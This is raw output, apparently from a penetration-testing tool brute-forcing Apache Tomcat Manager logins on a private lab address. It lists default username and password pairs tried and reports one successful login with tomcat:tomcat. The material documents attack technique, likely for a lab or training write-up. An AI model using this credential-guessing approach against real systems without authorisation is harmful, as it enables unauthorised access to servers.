 [-] 192.168.44.149:8080 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: root:xampp (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.44.149:8080 - Login Successful: tomcat:tomcat
[-] 192.168.44.149:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: both:QLogic66 (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: both:password (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: both:Password1 (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: both:changethis (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: both:r00t (Incorrect)
[-] 192.168.44.149:8080 - LOGIN FAILED: both:toor (Incorrect)